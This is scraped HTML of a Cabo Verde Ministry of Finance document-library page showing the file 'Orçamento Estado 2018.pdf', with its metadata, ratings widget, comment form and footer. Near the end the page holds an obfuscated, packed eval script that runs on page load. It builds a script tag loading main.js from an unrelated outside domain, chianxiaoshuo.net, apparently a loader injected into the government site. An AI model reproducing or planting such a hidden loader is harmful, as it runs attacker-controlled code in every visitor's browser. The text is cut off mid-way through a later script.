2017-12-30T19:46:53Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_CHHdLsWl"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_CHHdLsWl"     type="hidden" value="2018-01-02T09:39:20Z"   /> 2018-01-02T09:39:20Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 08-07-2019 11:44 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Orçamento Estado 2018.pdf"> Orçamento Estado 2018.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/297116/Or%C3%A7amento+Estado+2018.pdf/17b28c25-1ad9-f6c3-e00e-425edd479a66?version=1.0&t=1562586260298&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 08-07-2019 11:44</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"297819",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/297116/Or%C3%A7amento+Estado+2018.pdf/17b28c25-1ad9-f6c3-e00e-425edd479a66?version=1.0&t=1562586260298&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">176</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="fknh"> <div class="panel-heading" id="fknhHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="fknhContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#fknhContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="fknhHeader" class="collapse panel-collapse in" data-parent="#" id="fknhContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="lriu_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769904641255"   /> <input name="p_auth" type="hidden" value="NAn61dlT" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="lriu_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="297819"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="lriu_messageScroll0" ><div class=""> <div id="lriu_messageScroll549715"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="549715"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="549715"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyButton0" onClick="lriu_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769904641290"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
